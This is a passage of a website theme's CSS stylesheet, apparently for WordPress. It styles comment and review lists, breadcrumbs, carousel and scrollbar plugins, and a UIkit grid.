  font-weight: 600;
}
#comments #add_review_button:hover,
#comments #submit:hover {
  background: #187988;
}
#comments #add_review_button {
  margin-bottom: 20px;
}
#comments .headline {
  height: 30px;
  text-align: left;
  margin-bottom: 10px;
}
#comments .headline h2 {
  padding: 0;
}
#comments .headline a {
  text-transform: capitalize;
  float: right;
  margin-top: 2px;
  font-size: 12px;
}
#comments #reply-title {
  font-size: 18px;
  color: #404040;
  font-weight: 600;
  margin: 0 0 10px;
  float: left;
  width: 100%;
  text-transform: capitalize;
}
#comments #reply-title small {
  float: right;
  font-weight: 600;
  color: #cf0e29;
  font-size: 13px;
  line-height: 39px;
}
#comments .comment-notes {
  margin-bottom: 20px;
}
#comments ol.comment-list {
  list-style: none;
  width: 100%;
  float: left;
  margin: 0;
  padding: 5px 0 10px;
  display: block;
  float: left;
  width: 100%;
}
@media only screen and (max-width: 991px) {
  #comments ol.comment-list {
    padding: 30px 0;
  }
}
#comments ol.comment-list > li.depth-1 {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
  padding-bottom: 25px !important;
  margin-bottom: 25px !important;
  margin-top: 0 !important;
}
#comments ol.comment-list li {
  width: 100%;
  float: left;
  margin-top: 10px;
  margin-bottom: 10px;
}
#comments ol.comment-list li:before {
  display: none;
}
#comments ol.comment-list li li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}
#comments ol.comment-list li #respond {
  float: left;
  width: 100%;
  margin-top: 20px;
  display: block !important;
}
#comments ol.comment-list li #respond #reply-title {
  display: block;
}
#comments ol.comment-list li.pingback .comment-body {
  padding-left: 0 !important;
}
#comments ol.comment-list > li:first-child .comment-inner {
  margin-top: 0;
}
#comments ol.comment-list > li:last-child {
  border: 0;
  margin-bottom: 0 !important;
}
#comments ol.comment-list .vcard {
  display: block;
  border: 0;
  padding: 0 40px 0 0;
  margin: 0;
}
#comments ol.comment-list .vcard .avatar {
  float: left;
  width: 70px;
  margin: 0 30px 0 0;
  border-radius: 35px;
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  -ms-border-radius: 35px;
  -o-border-radius: 35px;
  position: absolute;
  top: 0;
  left: 0;
}
.rtl #comments ol.comment-list .vcard .avatar {
  float: right;
  margin: 0 0 0 30px;
  left: auto;
  right: 0;
}
#comments ol.comment-list .vcard .says {
  display: none;
}
#comments ol.comment-list .vcard .fn {
  font-style: normal;
  display: block;
  color: #404040;
  font-weight: 600;
  line-height: 1;
  font-size: 16px;
  margin-bottom: 12px;
  text-transform: capitalize;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#comments ol.comment-list .vcard .fn a {
  color: #404040;
}
#comments ol.comment-list .vcard .fn a:hover {
  color: #187988;
}
#comments ol.comment-list .comment-meta {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 300;
  margin-bottom: 5px;
  color: #676767;
}
#comments ol.comment-list .comment-body {
  padding-left: 100px;
  position: relative;
}
.rtl #comments ol.comment-list .comment-body {
  padding: 0 100px 0 0;
}
#comments ol.comment-list .awaiting_moderation {
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 8px;
  padding: 2px 4px;
  font-style: normal;
}
#comments ol.comment-list .comment-reply-link {
  display: inline-block;
  float: right;
  color: #187988;
  font-weight: 600;
  font-size: 13px;
  text-transform: uppercase;
  position: absolute;
  top: 0;
  right: 0;
}
.rtl #comments ol.comment-list .comment-reply-link {
  right: auto;
  left: 0;
}
#comments ol.comment-list .comment-container {
  width: auto;
  margin-left: 100px;
}
.rtl #comments ol.comment-list .comment-container {
  margin-right: 100px;
  margin-left: 0;
}
#comments ol.comment-list .comment-container .star-rating {
  float: right;
}
@media only screen and (max-width: 991px) {
  #comments ol.comment-list .comment-container .star-rating {
    float: left;
    width: 100%;
    margin-bottom: 10px;
  }
}
#comments ol.comment-list .children {
  display: block;
  float: left;
  width: 100%;
  margin: 20px 0 0;
  padding-left: 30px;
  list-style: none;
}
@media only screen and (min-width: 991px) {
  #comments ol.comment-list .children {
    padding-left: 60px;
  }
}
.rtl #comments ol.comment-list .children {
  padding: 0 30px 0 0;
}
@media only screen and (min-width: 991px) {
  .rtl #comments ol.comment-list .children {
    padding-right: 60px;
  }
}
#comments ol.comment-list .children .vcard .avatar {
  float: left;
  width: 52px;
  margin-right: 20px;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -moz-border-radius: 36px;
  -ms-border-radius: 36px;
  -o-border-radius: 36px;
}
.rtl #comments ol.comment-list .children .vcard .avatar {
  float: right;
  margin: 0 0 0 20px;
}
#comments ol.comment-list .children .comment-body {
  padding-left: 72px;
}
.rtl #comments ol.comment-list .children .comment-body {
  padding: 0 72px 0 0;
}
#comments ol.comment-list .children > li:first-child > .comment-inner {
  margin-top: 0;
}
#comments ol.comment-list .children > li:last-child {
  border: 0;
}
#comments ol.comment-list .children .children {
  padding-left: 30px;
}
.rtl #comments ol.comment-list .children .children {
  padding: 0 30px 0 0;
}

#respond {
  clear: left;
  margin-top: 20px;
}
#respond.comment-respond {
  margin-top: 25px;
  float: left;
  width: 100%;
}
#respond input[type="text"],
#respond input[type="tel"],
#respond input[type="password"],
#respond input[type="email"],
#respond textarea {
  width: 100%;
}
#respond .form-submit {
  float: right;
  margin: 0;
}

#reviews {
  float: left;
  width: 100%;
}
#reviews #comments {
  width: 100%;
  padding: 0;
  margin: 30px 0 0;
}
#reviews #comments ol.commentlist {
  padding: 30px 0 0;
}
#reviews #comments ol.commentlist .comment-container {
  margin-left: 0;
}
#reviews #comments ol.commentlist .comment-container .authorname {
  display: none;
}
#reviews #comments ol.commentlist .comment-container .commentmeta strong {
  float: left;
}
#reviews #comments ol.commentlist .comment-text {
  text-align: left;
  clear: both;
  margin-bottom: 20px;
}
#reviews .comment-reply-title {
  display: none;
}

.comment-reply-title {
  font-size: 18px;
  color: #404040;
}

#comment_popup {
  background: #fff;
  padding: 50px;
  max-width: 50%;
  position: relative;
  margin: 0 auto;
}
@media only screen and (max-width: 991px) {
  #comment_popup {
    max-width: 100%;
  }
}
@media only screen and (max-width: 991px) {
  #comment_popup {
    padding: 30px;
  }
}

/*------------------------------------------------------------------*\	
				11 - EFFECT STYLE																											
\*------------------------------------------------------------------*/
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes placeHolderShimmer {
  0% {
    background-position: -468px 0;
  }
  100% {
    background-position: 468px 0;
  }
}
@keyframes placeHolderShimmer {
  0% {
    background-position: -468px 0;
  }
  100% {
    background-position: 468px 0;
  }
}
.animated-background {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-name: placeHolderShimmer;
  animation-name: placeHolderShimmer;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  background: #f6f7f8;
  background: #eeeeee;
  background: -webkit-gradient(linear, left top, right top, color-stop(8%, #eeeeee), color-stop(18%, #dddddd), color-stop(33%, #eeeeee));
  background: -webkit-linear-gradient(left, #eeeeee 8%, #dddddd 18%, #eeeeee 33%);
  background: linear-gradient(to right, #eeeeee 8%, #dddddd 18%, #eeeeee 33%);
  -webkit-background-size: 800px 104px;
  background-size: 800px 104px;
  height: 96px;
  position: relative;
}

.background-masker {
  background: #fff;
  position: absolute;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.blur {
  filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='3');
  -webkit-filter: url(#blur-filter);
  filter: url(#blur-filter);
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.blur-svg {
  display: none;
}

/*------------------------------------------------------------------*\	
				12 - CUSTOMIZE STYLE																										
\*------------------------------------------------------------------*/
.custom-breadcrumb {
  position: relative;
  background: #F2F2F2;
  padding: 10px 0;
  margin-bottom: 45px;
  color: #828282;
}
.custom-breadcrumb a {
  color: #404040;
}
.custom-breadcrumb a:hover {
  color: #187988;
}
.custom-breadcrumb .breadcrumb {
  margin-bottom: 0;
  padding: 5px 0;
  font-weight: 400;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.custom-breadcrumb .breadcrumb-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  top: 0;
  left: 0;
}
.custom-breadcrumb.hero {
  height: 320px;
  background-size: cover;
  -webkit-background-size: cover;
  -o-background-size: cover;
  background-position: center center;
}
@media (max-width: 991px) {
  .custom-breadcrumb.hero {
    margin-bottom: 30px;
    height: 200px;
  }
}
.custom-breadcrumb.hero .container {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 99;
  width: 100%;
}
.custom-breadcrumb.hero .breadcrumb {
  color: #404040;
  position: relative;
  z-index: 99;
  padding-top: 5px;
}
.custom-breadcrumb.hero .breadcrumb a {
  color: #404040;
}
.custom-breadcrumb.hero .heading-title {
  font-size: 28px;
  margin-top: 0;
  line-height: 32px;
  position: relative;
  z-index: 99;
  margin: 0;
  font-weight: 600;
}
@media (max-width: 991px) {
  .custom-breadcrumb.hero .heading-title {
    font-size: 20px;
    line-height: 20px;
  }
}
.custom-breadcrumb.text-light .breadcrumb {
  color: rgba(255, 255, 255, 0.8);
}
.custom-breadcrumb.text-light .breadcrumb a {
  color: rgba(255, 255, 255, 0.8);
}
.custom-breadcrumb.text-light .breadcrumb a:hover {
  color: #187988;
}
.custom-breadcrumb.text-light .active {
  color: rgba(255, 255, 255, 0.8);
}
.custom-breadcrumb.text-light .heading-title {
  color: #ffffff;
}

.title-layout-standard .hidden-bg.custom-breadcrumb {
  min-height: auto !important;
  padding: 0 !important;
  background: none !important;
}
.title-layout-standard .hidden-bg.custom-breadcrumb .breadcrumb-main {
  position: relative;
}
.title-layout-standard .custom-breadcrumb {
  position: relative;
  min-height: 300px;
  margin-bottom: 45px;
  font-size: 14px;
  background-position: center center;
}
.title-layout-standard .custom-breadcrumb .breadcrumb-main {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #F9F9F9;
  z-index: 11;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 0;
}
.title-layout-standard .custom-breadcrumb .breadcrumb-main .container {
  position: relative;
}
.title-layout-standard .custom-breadcrumb .breadcrumb-main .container .breadcrumb {
  color: #828282 !important;
  float: left;
}
.title-layout-standard .custom-breadcrumb .breadcrumb-main .container .breadcrumb .active {
  color: #828282 !important;
}
.title-layout-standard .custom-breadcrumb .breadcrumb-main .container .breadcrumb a {
  color: #404040 !important;
}
.title-layout-standard .custom-breadcrumb .breadcrumb-main .container .breadcrumb a:hover {
  color: #187988 !important;
}
.title-layout-standard .custom-breadcrumb .breadcrumb-main .container .back-to-home {
  display: inline-block !important;
  visibility: visible !important;
  float: right;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding-top: 6px;
  position: relative;
}
.title-layout-standard .custom-breadcrumb .breadcrumb-main .container .back-to-home a {
  position: relative;
  padding-right: 18px;
}
.title-layout-standard .custom-breadcrumb .breadcrumb-main .container .back-to-home a:after {
  content: '\f061';
  font-family: "FontAwesome";
  position: absolute;
  top: -1px;
  right: 0;
  z-index: 1;
  font-size: 12px;
}
.title-layout-standard .custom-breadcrumb .breadcrumb-main .container .heading-title {
  display: none;
}

body.home.blog .title-layout-standard .custom-breadcrumb .heading-title {
  display: inline-block !important;
  float: left;
  font-size: 18px;
  margin: 5px 0 0;
}

/*------------------------------------------------------------------*\	
				13 - PLUGIN STYLE																										
\*------------------------------------------------------------------*/
@media (max-width: 767px) {
  .rev_slider_wrapper .tparrows {
    display: none;
  }
}

.owl-carousel, .flex-control-nav {
  position: relative;
  max-height: 300px;
  overflow: hidden;
}
.owl-carousel:after, .flex-control-nav:after {
  content: "";
  background: url("../images/preloader-18.gif") no-repeat center center #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  width: 100%;
  height: 100%;
}
.owl-carousel.owl-loaded, .flex-control-nav.owl-loaded {
  max-height: none;
  overflow: visible;
}
.owl-carousel.owl-loaded:after, .flex-control-nav.owl-loaded:after {
  display: none !important;
}
.owl-carousel .owl-nav, .flex-control-nav .owl-nav {
  opacity: 0;
  filter: alpha(opacity=0);
}
.owl-carousel .owl-nav > div, .flex-control-nav .owl-nav > div {
  position: absolute;
  top: 50%;
  margin-top: -25px;
  z-index: 99;
  width: 36px;
  height: 36px;
  line-height: 38px;
  text-align: center;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  color: #404040;
  background: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.04);
  -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
}
.owl-carousel .owl-nav > div i, .flex-control-nav .owl-nav > div i {
  margin: 0;
  font-size: 16px;
}
.owl-carousel .owl-nav > div.disabled, .flex-control-nav .owl-nav > div.disabled {
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.owl-carousel .owl-nav > div.owl-prev, .flex-control-nav .owl-nav > div.owl-prev {
  left: 15px;
}
.owl-carousel .owl-nav > div.owl-next, .flex-control-nav .owl-nav > div.owl-next {
  right: 15px;
}
.owl-carousel .owl-nav > div:hover, .owl-carousel .owl-nav > div:focus, .flex-control-nav .owl-nav > div:hover, .flex-control-nav .owl-nav > div:focus {
  opacity: 1;
  filter: alpha(opacity=100);
  cursor: pointer;
  background: #187988;
  color: #ffffff;
}
.owl-carousel:hover .owl-nav, .flex-control-nav:hover .owl-nav {
  opacity: 1;
  filter: alpha(opacity=100);
}
.owl-carousel:hover .owl-nav > div.disabled, .flex-control-nav:hover .owl-nav > div.disabled {
  opacity: 0.6;
  filter: alpha(opacity=60);
  pointer: disabled;
  color: #404040;
}
.owl-carousel:hover .owl-nav > div.disabled:hover, .flex-control-nav:hover .owl-nav > div.disabled:hover {
  cursor: no-drop;
}
.owl-carousel .owl-dots, .flex-control-nav .owl-dots {
  margin-top: 20px;
  width: 100%;
  text-align: center;
}
.owl-carousel .owl-dots .owl-dot, .flex-control-nav .owl-dots .owl-dot {
  width: 18px;
  height: 6px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  display: inline-block;
  margin: 0 4px;
  background: #ADB2B5;
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.owl-carousel .owl-dots .owl-dot.active, .flex-control-nav .owl-dots .owl-dot.active {
  opacity: 1;
  filter: alpha(opacity=100);
  background: #187988;
}
.owl-carousel .owl-dots .owl-dot:hover, .flex-control-nav .owl-dots .owl-dot:hover {
  cursor: pointer;
}

.owl-carousel .owl-item img {
  width: auto;
  display: inline-block;
  transform-style: unset !important;
  -webkit-transform-style: unset !important;
  -o-transform-style: unset !important;
  -ms-transform-style: unset !important;
}

.owl-carousel {
  margin: 0 -15px;
  width: auto;
}
.owl-carousel .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}

.uk-slideset-init {
  position: relative;
}
.uk-slideset-init ul {
  list-style-type: none;
  padding: 0;
}
.uk-slideset-init .uk-slideset-nav {
  position: absolute;
  top: -35px;
  right: 0;
  z-index: 1;
  margin: 0;
  padding: 0;
}
@media (max-width: 767px) {
  .uk-slideset-init .uk-slideset-nav {
    width: 100%;
  }
}
.uk-slideset-init .uk-slideset-nav li {
  float: left;
  margin-right: 10px;
  list-style-type: none;
}
@media (max-width: 767px) {
  .uk-slideset-init .uk-slideset-nav li {
    float: none;
    display: inline-block;
  }
}
.uk-slideset-init .uk-slideset-nav li a {
  width: 22px;
  height: 10px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  display: inline-block;
  border: 2px solid #187988;
}
.uk-slideset-init .uk-slideset-nav li a:hover {
  cursor: pointer;
}
.uk-slideset-init .uk-slideset-nav li.uk-active a {
  background: #187988;
}
.uk-slideset-init.nav-slideset-top .uk-slideset-nav {
  top: -30px;
}
.uk-slideset-init.nav-slideset-bottom .uk-slideset-nav {
  bottom: -30px;
  top: auto;
  left: 0;
  text-align: center;
}
.uk-slideset-init.nav-slideset-bottom .uk-slideset-nav li {
  display: inline-block;
  float: none;
}

.text-light .uk-slideset-init .uk-slideset-nav li a {
  border-color: #ffffff;
}
.text-light .uk-slideset-init .uk-slideset-nav li.uk-active a {
  background: #ffffff;
}

ul.nav-tabs {
  overflow: auto;
  display: inline-block;
}
ul.nav-tabs > li {
  white-space: nowrap;
  display: inline-block;
}
ul.nav-tabs > li > a {
  margin: 0 6px;
  background: transparent;
  padding: 8px 15px;
  font-size: 13px;
  font-weight: 600;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
ul.nav-tabs > li > a:hover, ul.nav-tabs > li > a:focus, ul.nav-tabs > li > a:active {
  color: #187988;
}
ul.nav-tabs > li.active > a {
  background: #187988 !important;
}

.service-icon {
  color: rgba(255, 255, 255, 0.5);
  margin-top: 30px;
  font-size: 16px;
  font-weight: 600;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-transform: uppercase;
}
.service-icon .icon {
  font-size: 22px;
  width: 35px;
  height: auto;
  display: inline-block;
  text-align: left;
  float: left;
  margin-top: 3px;
}
.service-icon:hover {
  color: #ffffff;
}

.btn-slider-white {
  background: #ffffff;
  color: #187988;
  display: inline-block;
  padding: 10px 15px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  text-decoration: none;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
@media (max-width: 991px) {
  .btn-slider-white {
    padding: 6px 10px;
    font-size: 12px;
  }
}
.btn-slider-white:hover, .btn-slider-white:focus, .btn-slider-white:active {
  background: #187988;
  color: #ffffff;
}

.intro-about .heading {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 600;
  color: #aaaaaa;
}
.intro-about .dropcap:first-child:first-letter {
  float: left;
  color: #ffffff;
  font-size: 36px;
  line-height: 36px;
  display: inline-block;
  font-weight: 400;
  width: 60px;
  height: 60px;
  margin: 10px 10px 0 5px;
  padding: 15px;
  background: #262626;
}

#gva-filter-overlay, #gva-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  top: 0;
  left: 0;
  z-index: 99;
  display: none;
}
#gva-filter-overlay.open, #gva-overlay.open {
  display: block;
}
#gva-filter-overlay:hover, #gva-overlay:hover {
  cursor: pointer;
}

#fp-nav ul > li > a span {
  background: #ccc !important;
}
#fp-nav ul > li > a.active span {
  background: #858585 !important;
}

/* perfect-scrollbar v0.6.7 */
.ps-container {
  -ms-touch-action: none;
  overflow: hidden !important;
}

.ps-container.ps-active-x > .ps-scrollbar-x-rail,
.ps-container.ps-active-y > .ps-scrollbar-y-rail {
  display: block;
}

.ps-container.ps-in-scrolling {
  pointer-events: none;
}

.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999;
}

.ps-container > .ps-scrollbar-x-rail {
  display: none;
  position: absolute;
  /* please don't change 'position' */
  border-radius: 4px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  -moz-transition: background-color 0.2s linear, opacity 0.2s linear;
  -o-transition: background-color 0.2s linear, opacity 0.2s linear;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  bottom: 3px;
  /* there must be 'bottom' for ps-scrollbar-x-rail */
  height: 8px;
}

.ps-container > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  position: absolute;
  /* please don't change 'position' */
  background-color: #aaa;
  border-radius: 4px;
  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  bottom: 0;
  /* there must be 'bottom' for ps-scrollbar-x */
  height: 8px;
}

.ps-container > .ps-scrollbar-y-rail {
  display: none;
  position: absolute;
  /* please don't change 'position' */
  border-radius: 4px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  -moz-transition: background-color 0.2s linear, opacity 0.2s linear;
  -o-transition: background-color 0.2s linear, opacity 0.2s linear;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  right: 3px;
  /* there must be 'right' for ps-scrollbar-y-rail */
  width: 4px;
}

.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  position: absolute;
  /* please don't change 'position' */
  background-color: #aaa;
  border-radius: 4px;
  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  right: 0;
  /* there must be 'right' for ps-scrollbar-y */
  width: 5px;
}

.ps-container:hover.ps-in-scrolling {
  pointer-events: none;
}

.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999;
}

.ps-container:hover > .ps-scrollbar-x-rail,
.ps-container:hover > .ps-scrollbar-y-rail {
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.ps-container:hover > .ps-scrollbar-x-rail:hover {
  background-color: #eee;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.ps-container:hover > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container:hover > .ps-scrollbar-y-rail:hover {
  background-color: #eee;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y {
  background-color: #999;
}

/* ========================================================================
   Component: Grid
 ========================================================================== */
/*
 * 1. Makes grid more robust so that it can be used with other block elements like lists
 */
.uk-grid {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin: 0;
  padding: 0;
  list-style: none;
}

/*
 * DEPRECATED
 * Micro clearfix
 * Can't use `table` because it creates a 1px gap when it becomes a flex item, only in Webkit
 */
.uk-grid:before,
.uk-grid:after {
  content: "";
  display: block;
  overflow: hidden;
}

.uk-grid:after {
  clear: both;
}

/*
 * Grid cell
 * 1. Space is allocated solely based on content dimensions
 * 2. Makes grid more robust so that it can be used with other block elements
 * 3. DEPRECATED Using `float` to support IE9
 */
.uk-grid > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  /* 2 */
  margin: 0;
  /* 3 */
  float: left;
}

/*
 * Remove margin from the last-child
 */
.uk-grid > * > :last-child {
  margin-bottom: 0;
}

/* Grid gutter
 ========================================================================== */
/*
 * Default gutter
 */
/* Horizontal */
.uk-grid {
  margin-left: -25px;
}

.uk-grid > * {
  padding-left: 25px;
}

/* Vertical */
.uk-grid + .uk-grid,
.uk-grid-margin,
.uk-grid > * > .uk-panel + .uk-panel {
  margin-top: 25px;
}

/* Large screen and bigger */
@media (min-width: 1220px) {
  /* Horizontal */
  .uk-grid {
    margin-left: -30px;
  }

  .uk-grid > * {
    padding-left: 30px;
  }

  /* Vertical */
  .uk-grid + .uk-grid,
  .uk-grid-margin,
  .uk-grid > * > .uk-panel + .uk-panel {
    margin-top: 30px;
  }
}
/*
 * Collapse gutter
 */
/* Horizontal */
.uk-grid-collapse {
  margin-left: 0;
}

.uk-grid-collapse > * {
  padding-left: 0;
}

/* Vertical */
.uk-grid-collapse + .uk-grid-collapse,
.uk-grid-collapse > .uk-grid-margin,
.uk-grid-collapse > * > .uk-panel + .uk-panel {
  margin-top: 0;
}

/*
 * Small gutter
 */
/* Horizontal */
.uk-grid-small {
  margin-left: -10px;
}

.uk-grid-small > * {
  padding-left: 10px;
}

/* Vertical */
.uk-grid-small + .uk-grid-small,
.uk-grid-small > .uk-grid-margin,
.uk-grid-small > * > .uk-panel + .uk-panel {
  margin-top: 10px;
}

/*
 * Medium gutter
 */
/* Horizontal */
.uk-grid-medium {
  margin-left: -25px;
}

.uk-grid-medium > * {
  padding-left: 25px;
}

/* Vertical */
.uk-grid-medium + .uk-grid-medium,
.uk-grid-medium > .uk-grid-margin,
.uk-grid-medium > * > .uk-panel + .uk-panel {
  margin-top: 25px;
}

/*
 * Large gutter
 */
/* Large screen and bigger */
@media (min-width: 960px) {
  /* Horizontal */
  .uk-grid-large {
    margin-left: -30px;
  }

  .uk-grid-large > * {
    padding-left: 30px;
  }

  /* Vertical */
  .uk-grid-large + .uk-grid-large,
  .uk-grid-large-margin,
  .uk-grid-large > * > .uk-panel + .uk-panel {
    margin-top: 30px;
  }
}
/* Extra Large screens */
@media (min-width: 1220px) {
  /* Horizontal */
  .uk-grid-large {
    margin-left: -50px;
  }

  .uk-grid-large > * {
    padding-left: 50px;
  }

  /* Vertical */
  .uk-grid-large + .uk-grid-large,
  .uk-grid-large-margin,
  .uk-grid-large > * > .uk-panel + .uk-panel {
    margin-top: 50px;
  }
}
/* Modifier: `uk-grid-divider`
 ========================================================================== */
/*
 * Horizontal divider
 * Only works with the default gutter. Does not work with gutter collapse, small or large.
 * Does not work with `uk-push-*`, `uk-pull-*` and not if the columns float into the next row.
 */
.uk-grid-divider:not(:empty) {
  margin-left: -25px;
  margin-right: -25px;
}

.uk-grid-divider > * {
  padding-left: 25px;
  padding-right: 25px;
}

.uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2),
.uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
  border-left: 1px solid #ddd;
}

/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) {
    border-left: 1px solid #ddd;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) {
    border-left: 1px solid #ddd;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  /*
   * Large gutter
   */
  .uk-grid-divider:not(:empty) {
    margin-left: -30px;
    margin-right: -30px;
  }

  .uk-grid-divider > * {
    padding-left: 30px;
    padding-right: 30px;
  }

  .uk-grid-divider:empty {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
/*
 * Vertical divider
 */
.uk-grid-divider:empty {
  margin-top: 25px;
  margin-bottom: 25px;
  border-top: 1px solid #ddd;
}

/* Match panels in grids
 ========================================================================== */
/*
 * 1. Behave like a block element
 */
.uk-grid-match > * {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  /* 1 */
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.uk-grid-match > * > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  box-sizing: border-box;
  width: 100%;
}

/* Even grid cell widths
 ========================================================================== */
[class*='uk-grid-width'] > * {
  box-sizing: border-box;
  width: 100%;
}

.uk-grid-width-1-2 > * {
  width: 50%;
}

.uk-grid-width-1-3 > * {
  width: 33.333%;
}

.uk-grid-width-1-4 > * {
  width: 25%;
}

.uk-grid-width-1-5 > * {
  width: 20%;
}

.uk-grid-width-1-6 > * {
  width: 16.666%;
}

.uk-grid-width-1-10 > * {
  width: 10%;
}

.uk-grid-width-auto > * {
  width: auto;
}

/* Phone landscape and bigger */
@media (min-width: 380px) {
  .uk-grid-width-small-1-1 > * {
    width: 100%;
  }

  .uk-grid-width-small-1-2 > * {
    width: 50%;
  }

  .uk-grid-width-small-1-3 > * {
    width: 33.333%;
  }

  .uk-grid-width-small-1-4 > * {
    width: 25%;
  }

